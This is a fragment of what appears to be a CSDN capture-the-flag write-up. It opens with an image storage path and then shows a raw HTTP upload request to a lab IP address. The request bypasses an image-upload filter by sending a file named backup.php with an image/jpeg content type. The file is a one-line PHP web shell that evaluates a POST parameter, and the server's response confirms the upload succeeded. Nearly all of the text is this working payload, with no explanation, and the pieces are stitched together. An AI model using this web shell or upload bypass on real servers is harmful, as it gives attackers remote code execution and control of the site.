 Content-Length: 374
Origin: http://1.14.71.254:28024
Connection: close
Referer: http://1.14.71.254:28024/
Cookie: PHPSESSID=2ii77oeesmje70o7j6j15uqtq0
Upgrade-Insecure-Requests: 1
-----------------------------43097198038954095092117133547
Content-Disposition: form-data; name="uploaded"; filename="backup.php"
Content-Type: image/jpeg
<?php @eval($_POST['mumuzi']);?>
-----------------------------43097198038954095092117133547
Content-Disposition: form-data; name="submit"
GoGoGo!
-----------------------------43097198038954095092117133547--
Content-Type: text/html
<meta charset="utf-8">./upload/backup.php succesfully uploaded!
CSDN @是Mum